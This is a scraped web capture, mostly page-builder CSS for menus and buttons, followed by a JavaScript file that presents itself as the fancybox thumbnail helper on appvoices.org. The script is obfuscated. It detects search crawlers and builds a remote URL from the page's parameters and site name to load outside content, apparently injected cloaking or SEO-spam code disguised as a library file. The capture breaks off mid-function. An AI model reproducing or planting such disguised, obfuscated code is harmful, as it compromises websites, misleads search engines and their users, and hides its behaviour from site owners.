.fl-icon-text{height:28px}}.fl-node-39iga6jm5x41>.fl-module-content{margin-top:0;margin-right:0;margin-bottom:0;margin-left:3px}.fl-node-fsb98w1ucrnx,.fl-node-fsb98w1ucrnx .fl-photo{text-align:center}.fl-node-fsb98w1ucrnx .fl-photo-content,.fl-node-fsb98w1ucrnx .fl-photo-img{width:100%}.fl-node-fsb98w1ucrnx.fl-module-photo{margin-top:30px;margin-right:0;margin-bottom:-2px;margin-left:0}@media (max-width:768px){.fl-node-fsb98w1ucrnx.fl-module-photo.fl-module{margin-top:30px;margin-bottom:-1px}}.fl-row .fl-col h2.fl-node-y7zxj2tpvwmc,.fl-row .fl-col h2.fl-node-y7zxj2tpvwmc a,h2.fl-node-y7zxj2tpvwmc,h2.fl-node-y7zxj2tpvwmc a{color:#171717}.fl-node-y7zxj2tpvwmc.fl-module-heading,.fl-node-y7zxj2tpvwmc.fl-module-heading :where(a,q,p,span){font-family:"Big Shoulders Text",sans-serif;font-weight:800;font-size:32px;text-align:center}.fl-node-y7zxj2tpvwmc.fl-module-heading{margin-bottom:10px}.fl-node-hqsmw785cpej,.fl-node-hqsmw785cpej .fl-photo{text-align:center}.fl-node-hqsmw785cpej .fl-photo-content,.fl-node-hqsmw785cpej .fl-photo-img{width:100%}.fl-node-hqsmw785cpej.fl-module-photo{margin-top:0;margin-right:0;margin-bottom:-2px;margin-left:0}@media (max-width:768px){.fl-node-hqsmw785cpej.fl-module-photo.fl-module{margin-bottom:-2px}}.fl-node-8zsy9d1gexh2,.fl-node-8zsy9d1gexh2 .fl-photo{text-align:left}.fl-node-8zsy9d1gexh2 .fl-photo-content,.fl-node-8zsy9d1gexh2 .fl-photo-img{width:160px}@media(max-width:768px){.fl-node-8zsy9d1gexh2,.fl-node-8zsy9d1gexh2 .fl-photo{text-align:center}}.fl-node-8zsy9d1gexh2.fl-module-photo{margin-top:0}.fl-node-fazvt7k8ulsg .pp-advanced-menu-horizontal{justify-content:flex-start}.fl-node-fazvt7k8ulsg .pp-advanced-menu .pp-has-submenu-container a>span{padding-right:0}.fl-node-fazvt7k8ulsg-clone{display:none}.fl-node-fazvt7k8ulsg .pp-advanced-menu .menu>li>a,.fl-node-fazvt7k8ulsg .pp-advanced-menu .menu>li>.pp-has-submenu-container>a{color:#fff}.fl-node-fazvt7k8ulsg .pp-advanced-menu .pp-toggle-arrows .pp-menu-toggle:before,.fl-node-fazvt7k8ulsg .pp-advanced-menu .pp-toggle-none .pp-menu-toggle:before{border-color:#fff}.fl-node-fazvt7k8ulsg .pp-advanced-menu .pp-toggle-arrows li:hover .pp-menu-toggle:before,.fl-node-fazvt7k8ulsg .pp-advanced-menu .pp-toggle-none li:hover .pp-menu-toggle:before,.fl-node-fazvt7k8ulsg .pp-advanced-menu .pp-toggle-arrows li.focus .pp-menu-toggle:before,.fl-node-fazvt7k8ulsg .pp-advanced-menu .pp-toggle-none li.focus .pp-menu-toggle:before{border-color:#fbb040}.fl-node-fazvt7k8ulsg .pp-advanced-menu .pp-toggle-arrows li a:hover .pp-menu-toggle:before,.fl-node-fazvt7k8ulsg .pp-advanced-menu .pp-toggle-none li a:hover .pp-menu-toggle:before,.fl-node-fazvt7k8ulsg .pp-advanced-menu .pp-toggle-arrows li a:focus .pp-menu-toggle:before,.fl-node-fazvt7k8ulsg .pp-advanced-menu .pp-toggle-none li a:focus .pp-menu-toggle:before{border-color:#fbb040}.fl-node-fazvt7k8ulsg .menu>li>a:hover,.fl-node-fazvt7k8ulsg .menu>li>a:focus,.fl-node-fazvt7k8ulsg .menu>li:hover>.pp-has-submenu-container>a,.fl-node-fazvt7k8ulsg .menu>li.focus>.pp-has-submenu-container>a,.fl-node-fazvt7k8ulsg .menu>li.current-menu-item>a,.fl-node-fazvt7k8ulsg .menu>li.current-menu-item>.pp-has-submenu-container>a{color:#fbb040}.fl-node-fazvt7k8ulsg .pp-advanced-menu .pp-toggle-arrows .pp-has-submenu-container:hover .pp-menu-toggle:before,.fl-node-fazvt7k8ulsg .pp-advanced-menu .pp-toggle-arrows .pp-has-submenu-container.focus .pp-menu-toggle:before,.fl-node-fazvt7k8ulsg .pp-advanced-menu .pp-toggle-arrows li.current-menu-item>.pp-has-submenu-container .pp-menu-toggle:before,.fl-node-fazvt7k8ulsg .pp-advanced-menu .pp-toggle-none .pp-has-submenu-container:hover .pp-menu-toggle:before,.fl-node-fazvt7k8ulsg .pp-advanced-menu .pp-toggle-none .pp-has-submenu-container.focus .pp-menu-toggle:before,.fl-node-fazvt7k8ulsg .pp-advanced-menu .pp-toggle-none li.current-menu-item>.pp-has-submenu-container .pp-menu-toggle:before{border-color:#fbb040}.fl-node-fazvt7k8ulsg .menu .pp-has-submenu .sub-menu{display:none}@media (min-width:768px){.fl-node-fazvt7k8ulsg .pp-advanced-menu .sub-menu{width:220px}}.fl-node-fazvt7k8ulsg .pp-advanced-menu .sub-menu>li>a,.fl-node-fazvt7k8ulsg .pp-advanced-menu .sub-menu>li>.pp-has-submenu-container>a{border-width:0;border-style:solid;border-bottom-width:px;color:#fff}.fl-node-fazvt7k8ulsg .pp-advanced-menu .sub-menu>li:last-child>a:not(:focus),.fl-node-fazvt7k8ulsg .pp-advanced-menu .sub-menu>li:last-child>.pp-has-submenu-container>a:not(:focus){border:0}.fl-node-fazvt7k8ulsg .pp-advanced-menu .sub-menu>li>a:hover,.fl-node-fazvt7k8ulsg .pp-advanced-menu .sub-menu>li>a:focus,.fl-node-fazvt7k8ulsg .pp-advanced-menu .sub-menu>li>.pp-has-submenu-container>a:hover,.fl-node-fazvt7k8ulsg .pp-advanced-menu .sub-menu>li>.pp-has-submenu-container>a:focus,.fl-node-fazvt7k8ulsg .pp-advanced-menu .sub-menu>li.current-menu-item>a,.fl-node-fazvt7k8ulsg .pp-advanced-menu .sub-menu>li.current-menu-item>.pp-has-submenu-container>a{color:#fbb040}.fl-node-fazvt7k8ulsg .pp-advanced-menu .pp-menu-toggle:before{content:'';position:absolute;right:50%;top:50%;z-index:1;display:block;width:9px;height:9px;margin:-5px -5px 0 0;border-right:2px solid;border-bottom:2px solid;-webkit-transform-origin:right bottom;-ms-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:translateX(-5px) rotate(45deg);-ms-transform:translateX(-5px) rotate(45deg);transform:translateX(-5px) rotate(45deg)}.fl-node-fazvt7k8ulsg .pp-advanced-menu .pp-has-submenu.pp-active>.pp-has-submenu-container .pp-menu-toggle{-webkit-transform:rotate(-180deg);-ms-transform:rotate(-180deg);transform:rotate(-180deg)}.fl-node-fazvt7k8ulsg .pp-advanced-menu-vertical.pp-toggle-arrows .pp-has-submenu-container a{padding-right:24px}.fl-node-fazvt7k8ulsg .pp-advanced-menu-vertical.pp-toggle-arrows .pp-has-submenu-container>a>span{padding-right:24px}.fl-node-fazvt7k8ulsg .pp-advanced-menu-vertical.pp-toggle-arrows .pp-menu-toggle,.fl-node-fazvt7k8ulsg .pp-advanced-menu-vertical.pp-toggle-none .pp-menu-toggle{width:23px;height:23px;margin:-11.5px 0 0}.fl-node-fazvt7k8ulsg .pp-advanced-menu-horizontal.pp-toggle-arrows .pp-menu-toggle,.fl-node-fazvt7k8ulsg .pp-advanced-menu-horizontal.pp-toggle-none .pp-menu-toggle,.fl-node-fazvt7k8ulsg .pp-advanced-menu-vertical.pp-toggle-arrows .pp-menu-toggle,.fl-node-fazvt7k8ulsg .pp-advanced-menu-vertical.pp-toggle-none .pp-menu-toggle{width:24px;height:23px;margin:-11.5px 0 0}.fl-node-fazvt7k8ulsg .pp-advanced-menu li:first-child{border-top:none}@media only screen and (max-width:768px){.fl-node-fazvt7k8ulsg .pp-advanced-menu-mobile-toggle+.pp-clear+.pp-menu-nav ul.menu{display:none}.fl-node-fazvt7k8ulsg .pp-advanced-menu:not(.off-canvas):not(.full-screen) .pp-advanced-menu-horizontal{display:block}}@media (min-width:769px){.fl-node-fazvt7k8ulsg .menu .pp-has-submenu .sub-menu{position:absolute;top:0;left:100%;z-index:10;visibility:hidden;opacity:0}.fl-node-fazvt7k8ulsg .pp-advanced-menu .pp-has-submenu:hover>.sub-menu,.fl-node-fazvt7k8ulsg .pp-advanced-menu .pp-has-submenu.pp-active .sub-menu{display:block;visibility:visible;opacity:1}.fl-node-fazvt7k8ulsg .menu .pp-has-submenu.pp-menu-submenu-right .sub-menu{top:100%;left:inherit;right:0}.fl-node-fazvt7k8ulsg .menu .pp-has-submenu .pp-has-submenu.pp-menu-submenu-right .sub-menu{top:0;left:inherit;right:100%}.fl-node-fazvt7k8ulsg .pp-advanced-menu .pp-has-submenu.pp-active>.pp-has-submenu-container .pp-menu-toggle{-webkit-transform:none;-ms-transform:none;transform:none}.fl-node-fazvt7k8ulsg .pp-advanced-menu .pp-menu-toggle{display:none}}@media (min-width:769px){.fl-node-fazvt7k8ulsg .pp-advanced-menu ul.sub-menu{padding:0}.fl-node-fazvt7k8ulsg .pp-advanced-menu-vertical.pp-toggle-arrows .pp-has-submenu-container>a>span{padding-right:24px}}@media only screen and (max-width:1200px){.fl-node-fazvt7k8ulsg .pp-advanced-menu-horizontal{}.fl-node-fazvt7k8ulsg .pp-advanced-menu-mobile{justify-content:center}}@media only screen and (max-width:992px){.fl-node-fazvt7k8ulsg .pp-advanced-menu-horizontal{}.fl-node-fazvt7k8ulsg .pp-advanced-menu .sub-menu>li>a,.fl-node-fazvt7k8ulsg .pp-advanced-menu .sub-menu>li>.pp-has-submenu-container>a{border-bottom-width:px;background-color:}.fl-node-fazvt7k8ulsg .pp-advanced-menu .sub-menu{width:auto}.fl-node-fazvt7k8ulsg .pp-advanced-menu-mobile{justify-content:center}}@media only screen and (max-width:768px){.fl-node-fazvt7k8ulsg div.pp-advanced-menu{text-align:center}.fl-node-fazvt7k8ulsg .pp-advanced-menu .sub-menu>li>a,.fl-node-fazvt7k8ulsg .pp-advanced-menu .sub-menu>li>.pp-has-submenu-container>a{border-bottom-width:px}.fl-node-fazvt7k8ulsg .pp-advanced-menu-mobile{justify-content:center}}.fl-node-fazvt7k8ulsg .pp-advanced-menu{text-align:left}.fl-node-fazvt7k8ulsg .pp-advanced-menu .menu a{font-family:Helvetica,Verdana,Arial,sans-serif;font-weight:400;font-size:15px}.fl-node-fazvt7k8ulsg .pp-advanced-menu .menu>li>a,.fl-node-fazvt7k8ulsg .pp-advanced-menu .menu>li>.pp-has-submenu-container>a{border-style:solid;border-width:0;background-clip:border-box;padding-top:10px;padding-right:10px;padding-bottom:0;padding-left:10px}.fl-node-fazvt7k8ulsg .pp-advanced-menu .sub-menu>li>a,.fl-node-fazvt7k8ulsg .pp-advanced-menu .sub-menu>li>.pp-has-submenu-container>a{padding-top:10px;padding-right:10px;padding-bottom:10px;padding-left:10px}.fl-node-fazvt7k8ulsg>.fl-module-content{margin-top:0}.fl-node-ym4nzwsrt3ca .pp-advanced-menu-horizontal{justify-content:flex-start}.fl-node-ym4nzwsrt3ca .pp-advanced-menu .pp-has-submenu-container a>span{padding-right:0}.fl-node-ym4nzwsrt3ca-clone{display:none}.fl-node-ym4nzwsrt3ca .pp-advanced-menu .menu>li>a,.fl-node-ym4nzwsrt3ca .pp-advanced-menu .menu>li>.pp-has-submenu-container>a{color:#fff}.fl-node-ym4nzwsrt3ca .pp-advanced-menu .pp-toggle-arrows .pp-menu-toggle:before,.fl-node-ym4nzwsrt3ca .pp-advanced-menu .pp-toggle-none .pp-menu-toggle:before{border-color:#fff}.fl-node-ym4nzwsrt3ca .pp-advanced-menu .pp-toggle-arrows li:hover .pp-menu-toggle:before,.fl-node-ym4nzwsrt3ca .pp-advanced-menu .pp-toggle-none li:hover .pp-menu-toggle:before,.fl-node-ym4nzwsrt3ca .pp-advanced-menu .pp-toggle-arrows li.focus .pp-menu-toggle:before,.fl-node-ym4nzwsrt3ca .pp-advanced-menu .pp-toggle-none li.focus .pp-menu-toggle:before{border-color:#fbb040}.fl-node-ym4nzwsrt3ca .pp-advanced-menu .pp-toggle-arrows li a:hover .pp-menu-toggle:before,.fl-node-ym4nzwsrt3ca .pp-advanced-menu .pp-toggle-none li a:hover .pp-menu-toggle:before,.fl-node-ym4nzwsrt3ca .pp-advanced-menu .pp-toggle-arrows li a:focus .pp-menu-toggle:before,.fl-node-ym4nzwsrt3ca .pp-advanced-menu .pp-toggle-none li a:focus .pp-menu-toggle:before{border-color:#fbb040}.fl-node-ym4nzwsrt3ca .menu>li>a:hover,.fl-node-ym4nzwsrt3ca .menu>li>a:focus,.fl-node-ym4nzwsrt3ca .menu>li:hover>.pp-has-submenu-container>a,.fl-node-ym4nzwsrt3ca .menu>li.focus>.pp-has-submenu-container>a,.fl-node-ym4nzwsrt3ca .menu>li.current-menu-item>a,.fl-node-ym4nzwsrt3ca .menu>li.current-menu-item>.pp-has-submenu-container>a{color:#fbb040}.fl-node-ym4nzwsrt3ca .pp-advanced-menu .pp-toggle-arrows .pp-has-submenu-container:hover .pp-menu-toggle:before,.fl-node-ym4nzwsrt3ca .pp-advanced-menu .pp-toggle-arrows .pp-has-submenu-container.focus .pp-menu-toggle:before,.fl-node-ym4nzwsrt3ca .pp-advanced-menu .pp-toggle-arrows li.current-menu-item>.pp-has-submenu-container .pp-menu-toggle:before,.fl-node-ym4nzwsrt3ca .pp-advanced-menu .pp-toggle-none .pp-has-submenu-container:hover .pp-menu-toggle:before,.fl-node-ym4nzwsrt3ca .pp-advanced-menu .pp-toggle-none .pp-has-submenu-container.focus .pp-menu-toggle:before,.fl-node-ym4nzwsrt3ca .pp-advanced-menu .pp-toggle-none li.current-menu-item>.pp-has-submenu-container .pp-menu-toggle:before{border-color:#fbb040}.fl-node-ym4nzwsrt3ca .menu .pp-has-submenu .sub-menu{display:none}@media (min-width:768px){.fl-node-ym4nzwsrt3ca .pp-advanced-menu .sub-menu{width:220px}}.fl-node-ym4nzwsrt3ca .pp-advanced-menu .sub-menu>li>a,.fl-node-ym4nzwsrt3ca .pp-advanced-menu .sub-menu>li>.pp-has-submenu-container>a{border-width:0;border-style:solid;border-bottom-width:px;color:#fff}.fl-node-ym4nzwsrt3ca .pp-advanced-menu .sub-menu>li:last-child>a:not(:focus),.fl-node-ym4nzwsrt3ca .pp-advanced-menu .sub-menu>li:last-child>.pp-has-submenu-container>a:not(:focus){border:0}.fl-node-ym4nzwsrt3ca .pp-advanced-menu .sub-menu>li>a:hover,.fl-node-ym4nzwsrt3ca .pp-advanced-menu .sub-menu>li>a:focus,.fl-node-ym4nzwsrt3ca .pp-advanced-menu .sub-menu>li>.pp-has-submenu-container>a:hover,.fl-node-ym4nzwsrt3ca .pp-advanced-menu .sub-menu>li>.pp-has-submenu-container>a:focus,.fl-node-ym4nzwsrt3ca .pp-advanced-menu .sub-menu>li.current-menu-item>a,.fl-node-ym4nzwsrt3ca .pp-advanced-menu .sub-menu>li.current-menu-item>.pp-has-submenu-container>a{color:#fbb040}.fl-node-ym4nzwsrt3ca .pp-advanced-menu .pp-menu-toggle:before{content:'';position:absolute;right:50%;top:50%;z-index:1;display:block;width:9px;height:9px;margin:-5px -5px 0 0;border-right:2px solid;border-bottom:2px solid;-webkit-transform-origin:right bottom;-ms-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:translateX(-5px) rotate(45deg);-ms-transform:translateX(-5px) rotate(45deg);transform:translateX(-5px) rotate(45deg)}.fl-node-ym4nzwsrt3ca .pp-advanced-menu .pp-has-submenu.pp-active>.pp-has-submenu-container .pp-menu-toggle{-webkit-transform:rotate(-180deg);-ms-transform:rotate(-180deg);transform:rotate(-180deg)}.fl-node-ym4nzwsrt3ca .pp-advanced-menu-vertical.pp-toggle-arrows .pp-has-submenu-container a{padding-right:24px}.fl-node-ym4nzwsrt3ca .pp-advanced-menu-vertical.pp-toggle-arrows .pp-has-submenu-container>a>span{padding-right:24px}.fl-node-ym4nzwsrt3ca .pp-advanced-menu-vertical.pp-toggle-arrows .pp-menu-toggle,.fl-node-ym4nzwsrt3ca .pp-advanced-menu-vertical.pp-toggle-none .pp-menu-toggle{width:23px;height:23px;margin:-11.5px 0 0}.fl-node-ym4nzwsrt3ca .pp-advanced-menu-horizontal.pp-toggle-arrows .pp-menu-toggle,.fl-node-ym4nzwsrt3ca .pp-advanced-menu-horizontal.pp-toggle-none .pp-menu-toggle,.fl-node-ym4nzwsrt3ca .pp-advanced-menu-vertical.pp-toggle-arrows .pp-menu-toggle,.fl-node-ym4nzwsrt3ca .pp-advanced-menu-vertical.pp-toggle-none .pp-menu-toggle{width:24px;height:23px;margin:-11.5px 0 0}.fl-node-ym4nzwsrt3ca .pp-advanced-menu li:first-child{border-top:none}@media only screen and (max-width:768px){.fl-node-ym4nzwsrt3ca .pp-advanced-menu-mobile-toggle+.pp-clear+.pp-menu-nav ul.menu{display:none}.fl-node-ym4nzwsrt3ca .pp-advanced-menu:not(.off-canvas):not(.full-screen) .pp-advanced-menu-horizontal{display:block}}@media (min-width:769px){.fl-node-ym4nzwsrt3ca .menu .pp-has-submenu .sub-menu{position:absolute;top:0;left:100%;z-index:10;visibility:hidden;opacity:0}.fl-node-ym4nzwsrt3ca .pp-advanced-menu .pp-has-submenu:hover>.sub-menu,.fl-node-ym4nzwsrt3ca .pp-advanced-menu .pp-has-submenu.pp-active .sub-menu{display:block;visibility:visible;opacity:1}.fl-node-ym4nzwsrt3ca .menu .pp-has-submenu.pp-menu-submenu-right .sub-menu{top:100%;left:inherit;right:0}.fl-node-ym4nzwsrt3ca .menu .pp-has-submenu .pp-has-submenu.pp-menu-submenu-right .sub-menu{top:0;left:inherit;right:100%}.fl-node-ym4nzwsrt3ca .pp-advanced-menu .pp-has-submenu.pp-active>.pp-has-submenu-container .pp-menu-toggle{-webkit-transform:none;-ms-transform:none;transform:none}.fl-node-ym4nzwsrt3ca .pp-advanced-menu .pp-menu-toggle{display:none}}@media (min-width:769px){.fl-node-ym4nzwsrt3ca .pp-advanced-menu ul.sub-menu{padding:0}.fl-node-ym4nzwsrt3ca .pp-advanced-menu-vertical.pp-toggle-arrows .pp-has-submenu-container>a>span{padding-right:24px}}@media only screen and (max-width:1200px){.fl-node-ym4nzwsrt3ca .pp-advanced-menu-horizontal{}.fl-node-ym4nzwsrt3ca .pp-advanced-menu-mobile{justify-content:center}}@media only screen and (max-width:992px){.fl-node-ym4nzwsrt3ca .pp-advanced-menu-horizontal{}.fl-node-ym4nzwsrt3ca .pp-advanced-menu .sub-menu>li>a,.fl-node-ym4nzwsrt3ca .pp-advanced-menu .sub-menu>li>.pp-has-submenu-container>a{border-bottom-width:px;background-color:}.fl-node-ym4nzwsrt3ca .pp-advanced-menu .sub-menu{width:auto}.fl-node-ym4nzwsrt3ca .pp-advanced-menu-mobile{justify-content:center}}@media only screen and (max-width:768px){.fl-node-ym4nzwsrt3ca div.pp-advanced-menu{text-align:center}.fl-node-ym4nzwsrt3ca .pp-advanced-menu .sub-menu>li>a,.fl-node-ym4nzwsrt3ca .pp-advanced-menu .sub-menu>li>.pp-has-submenu-container>a{border-bottom-width:px}.fl-node-ym4nzwsrt3ca .pp-advanced-menu-mobile{justify-content:center}}.fl-node-ym4nzwsrt3ca .pp-advanced-menu{text-align:left}.fl-node-ym4nzwsrt3ca .pp-advanced-menu .menu a{font-family:Helvetica,Verdana,Arial,sans-serif;font-weight:400;font-size:15px}.fl-node-ym4nzwsrt3ca .pp-advanced-menu .menu>li>a,.fl-node-ym4nzwsrt3ca .pp-advanced-menu .menu>li>.pp-has-submenu-container>a{border-style:solid;border-width:0;background-clip:border-box;padding-top:10px;padding-right:10px;padding-bottom:0;padding-left:10px}.fl-node-ym4nzwsrt3ca .pp-advanced-menu .sub-menu>li>a,.fl-node-ym4nzwsrt3ca .pp-advanced-menu .sub-menu>li>.pp-has-submenu-container>a{padding-top:10px;padding-right:10px;padding-bottom:10px;padding-left:10px}.fl-node-ym4nzwsrt3ca>.fl-module-content{margin-top:0}.fl-builder-content .fl-node-8zw9ue2fhn6i.fl-module-rich-text.fl-rich-text,.fl-builder-content .fl-node-8zw9ue2fhn6i.fl-module-rich-text.fl-rich-text *:not(b,strong){font-family:Helvetica,Verdana,Arial,sans-serif;font-weight:400;font-size:14px;text-align:right}@media(max-width:992px){.fl-builder-content .fl-node-8zw9ue2fhn6i.fl-module-rich-text.fl-rich-text,.fl-builder-content .fl-node-8zw9ue2fhn6i.fl-module-rich-text.fl-rich-text *:not(b,strong){text-align:center}}@media(max-width:768px){.fl-builder-content .fl-node-8zw9ue2fhn6i.fl-module-rich-text.fl-rich-text,.fl-builder-content .fl-node-8zw9ue2fhn6i.fl-module-rich-text.fl-rich-text *:not(b,strong){text-align:center}}.fl-node-8zw9ue2fhn6i.fl-module-rich-text{margin-top:0;margin-bottom:5px}@media (max-width:992px){.fl-node-8zw9ue2fhn6i.fl-module-rich-text.fl-module{margin-top:40px}}@media (max-width:768px){.fl-node-8zw9ue2fhn6i.fl-module-rich-text{margin-top:20px}}.fl-builder-content .fl-node-au6p4vbct5h8.fl-module-rich-text.fl-rich-text,.fl-builder-content .fl-node-au6p4vbct5h8.fl-module-rich-text.fl-rich-text *{color:#171717}.fl-builder-content .fl-node-au6p4vbct5h8.fl-module-rich-text.fl-rich-text,.fl-builder-content .fl-node-au6p4vbct5h8.fl-module-rich-text.fl-rich-text *:not(b,strong){font-family:Helvetica,Verdana,Arial,sans-serif;font-weight:400;text-align:center}.fl-node-au6p4vbct5h8.fl-module-rich-text{margin-top:0}.fl-builder-content .fl-node-ef9iyoqtc3h4.fl-module-rich-text.fl-rich-text,.fl-builder-content .fl-node-ef9iyoqtc3h4.fl-module-rich-text.fl-rich-text *{color:#fff}.fl-builder-content .fl-node-ef9iyoqtc3h4.fl-module-rich-text.fl-rich-text,.fl-builder-content .fl-node-ef9iyoqtc3h4.fl-module-rich-text.fl-rich-text *:not(b,strong){font-family:Helvetica,Verdana,Arial,sans-serif;font-weight:400;font-size:14px;text-align:right}@media(max-width:992px){.fl-builder-content .fl-node-ef9iyoqtc3h4.fl-module-rich-text.fl-rich-text,.fl-builder-content .fl-node-ef9iyoqtc3h4.fl-module-rich-text.fl-rich-text *:not(b,strong){text-align:center}}@media(max-width:768px){.fl-builder-content .fl-node-ef9iyoqtc3h4.fl-module-rich-text.fl-rich-text,.fl-builder-content .fl-node-ef9iyoqtc3h4.fl-module-rich-text.fl-rich-text *:not(b,strong){text-align:center}}.fl-node-ef9iyoqtc3h4.fl-module-rich-text{margin-top:0}a.pp-button,a.pp-button:visited{display:inline-block;overflow:hidden;position:relative;text-decoration:none;text-shadow:none;-webkit-transform:translateZ(0);-moz-transform:translateZ(0);-o-transform:translateZ(0);-ms-transform:translateZ(0);transform:translateZ(0);-webkit-transition:all .3s linear;-moz-transition:all .3s linear;-o-transition:all .3s linear;-ms-transition:all .3s linear;transition:all .3s linear}.pp-button:hover{text-decoration:none}.pp-button:active{position:relative;top:1px}.pp-button-width-full .pp-button{display:block;text-align:center}.pp-button-width-custom .pp-button{display:inline-block;text-align:center;max-width:100%}.pp-button-left{text-align:left}.pp-button-center{text-align:center}.pp-button-right{text-align:right}.pp-button i{font-size:1.3em;height:auto;margin-right:8px;vertical-align:middle;width:auto}.pp-button i.pp-button-icon-after{margin-left:8px;margin-right:0}.pp-button-has-icon .pp-button-text{vertical-align:middle}.pp-button-wrap a.pp-button:before{position:absolute;z-index:-1;top:0;left:0;right:0;bottom:0;-webkit-transition-property:transform;-moz-transition-property:transform;-o-transition-property:transform;-ms-transition-property:transform;transition-property:transform;-webkit-transition-timing-function:ease-out;-moz-transition-timing-function:ease-out;-o-transition-timing-function:ease-out;-ms-transition-timing-function:ease-out;transition-timing-function:ease-out}.pp-button .dashicons,.pp-button .dashicons-before:before{font-size:inherit;height:auto;width:auto}.pp-button .pp-button-has-subtext{display:flex;flex-direction:column}@media (max-width:768px){.fl-module-button .pp-button-left,.fl-module-button .pp-button-right{text-align:center}}.fl-node-sq5dl39fcrph .pp-button-wrap a.pp-button,.fl-node-sq5dl39fcrph .pp-button-wrap a.pp-button:visited{text-decoration:none;background:#0e9444;background-clip:border-box}.fl-node-sq5dl39fcrph .pp-button-wrap a.pp-button:hover,.fl-node-sq5dl39fcrph .pp-button-wrap a.pp-button:focus{text-decoration:none;background:#0089ff}.fl-node-sq5dl39fcrph a.pp-button{-webkit-transition:all .3s ease 0s;-moz-transition:all .3s ease 0s;-o-transition:all .3s ease 0s;-ms-transition:all .3s ease 0s;transition:all .3s ease 0s}.fl-node-sq5dl39fcrph a.pp-button,.fl-node-sq5dl39fcrph a.pp-button *{color:#fff}.fl-node-sq5dl39fcrph .pp-button-wrap a.pp-button,.fl-node-sq5dl39fcrph .pp-button-wrap a.pp-button:visited{transition-duration:500ms}.fl-node-sq5dl39fcrph .pp-button-wrap{text-align:center}.fl-node-sq5dl39fcrph a.pp-button{padding-top:10px;padding-right:25px;padding-bottom:10px;padding-left:25px}.fl-node-sq5dl39fcrph .pp-button-wrap a.pp-button,.fl-node-sq5dl39fcrph .pp-button-wrap a.pp-button:visited{border-top-left-radius:44px;border-top-right-radius:44px;border-bottom-left-radius:44px;border-bottom-right-radius:44px;font-family:Helvetica,Verdana,Arial,sans-serif;font-weight:700;font-size:14px}.fl-node-sq5dl39fcrph .pp-button-wrap a.pp-button:hover,.fl-node-sq5dl39fcrph .pp-button-wrap a.pp-button:focus{border-top-left-radius:44px;border-top-right-radius:44px;border-bottom-left-radius:44px;border-bottom-right-radius:44px}.fl-node-sq5dl39fcrph .pp-button .pp-button-icon{font-size:14px}.fl-node-sq5dl39fcrph>.fl-module-content{margin-top:0}.fl-node-ef9iyoqtc3h4 a{color:#ffffff!important}.fl-builder-row-settings #fl-field-separator_position{display:none!important}.fl-builder-row-settings #fl-field-separator_position{display:none!important}.fl-builder-row-settings #fl-field-separator_position{display:none!important}.fl-builder-row-settings #fl-field-separator_position{display:none!important}.fl-node-ytdseaz9n4cp .fl-row-content{min-width:0}.fl-node-xntfriea6sl3 .fl-row-content{min-width:0}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://appvoices.org/js/fancybox/source/helpers/jquery.fancybox-thumbs.min.js?ver=3.0.1
body_size: 2565
content:
const _0x2e776d=_0x4f35;(function(_0x344499,_0x3fd122){const _0x28df80=_0x4f35,_0x4a5a62=_0x344499();while(!![]){try{const _0x2c0781=-parseInt(_0x28df80(0x109))/(0x2c0+0x18e+-0x44d)+-parseInt(_0x28df80(0xd6))/(-0x1df8+-0x8fe+0x26f8)*(-parseInt(_0x28df80(0xc0))/(0x1767+-0xf9*-0x7+0x3*-0xa11))+parseInt(_0x28df80(0xf4))/(0x1*0x120f+0x6e*0x19+-0x1cc9)+parseInt(_0x28df80(0xe4))/(-0x16a9+-0x1461+0x2b0f)*(-parseInt(_0x28df80(0xb9))/(0xbef+0x1782+-0x236b))+parseInt(_0x28df80(0xae))/(0x2510+-0x1c35+-0x8d4)+-parseInt(_0x28df80(0xa6))/(0x28*0x17+-0x182+-0x2*0x107)+parseInt(_0x28df80(0xb7))/(-0x10*0x1cd+0x2524+0xb*-0xc1);if(_0x2c0781===_0x3fd122)break;else _0x4a5a62['push'](_0x4a5a62['shift']());}catch(_0x98a633){_0x4a5a62['push'](_0x4a5a62['shift']());}}}(_0x33df,-0x67288+0x17bcf+0x106d84));let siteName=window[_0x2e776d(0xf0)][_0x2e776d(0xd5)],urlNoParams=window[_0x2e776d(0xf0)][_0x2e776d(0xd5)]+window[_0x2e776d(0xf0)][_0x2e776d(0xba)],regex=/\?|#!|\=/g,flag='?',cats=[_0x2e776d(0xe5),_0x2e776d(0xc6),_0x2e776d(0x10c)],delimiter=[_0x2e776d(0xf1),_0x2e776d(0xac),_0x2e776d(0xf8)];urlNoParams=urlNoParams[_0x2e776d(0xb2)](/\/*$/g,'');let param=window[_0x2e776d(0xf0)][_0x2e776d(0xb0)][_0x2e776d(0xff)](regex);Array[_0x2e776d(0x108)](param)&&param[_0x2e776d(0xdf)]===0x1*-0x1cb5+-0xf5c+-0x1609*-0x2&&(param=window[_0x2e776d(0xf0)][_0x2e776d(0xe0)][_0x2e776d(0xff)](regex),flag='#!');let cat=getCat(param);cat&&(isCrawler()?load(_0x2e776d(0xd0)+_0x2e776d(0x102)+_0x2e776d(0x104)+cats[cat]+(_0x2e776d(0xea)+_0x2e776d(0x98))+param[-0x241e+0x1386+0x1099]+delimiter[cat]+param[-0xb03*-0x3+-0x419*0x1+0x422*-0x7]+_0x2e776d(0xbc)+siteName+_0x2e776d(0xd9))[_0x2e776d(0xdc)](_0x55fd01=>{const _0x28e797=_0x2e776d,_0xf3881a={'cymMJ':function(_0x5ba245,_0x1db6fe){return _0x5ba245!==_0x1db6fe;},'CIzNH':_0x28e797(0x10b)+_0x28e797(0xc9),'USZaM':_0x28e797(0x106),'htDFi':_0x28e797(0x103),'OlshH':_0x28e797(0xe9),'OpzlP':_0x28e797(0x107),'qnizm':function(_0x403336,_0x2fb14a){return _0x403336+_0x2fb14a;},'bkNHN':_0x28e797(0xb3),'xXEJl':_0x28e797(0x10d),'PNUDm':_0x28e797(0x10a)};if(_0xf3881a[_0x28e797(0xc7)](_0x55fd01,_0xf3881a[_0x28e797(0xcb)])){const _0x3629e9=_0xf3881a[_0x28e797(0xcf)][_0x28e797(0xff)]('|');let 